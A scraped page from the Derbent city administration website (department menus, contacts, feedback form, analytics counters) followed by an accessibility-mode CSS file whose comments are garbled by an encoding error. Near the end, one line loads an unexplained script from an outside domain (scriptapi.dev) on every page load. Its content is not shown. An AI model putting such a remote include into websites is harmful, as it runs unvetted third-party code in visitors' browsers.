						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/"  class="item-selected">МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="c4d73aebdacbdebb4596b96da980c498" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.org/bitrix/templates/color_derbent/special_version.css
body_size: 9542
content:
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
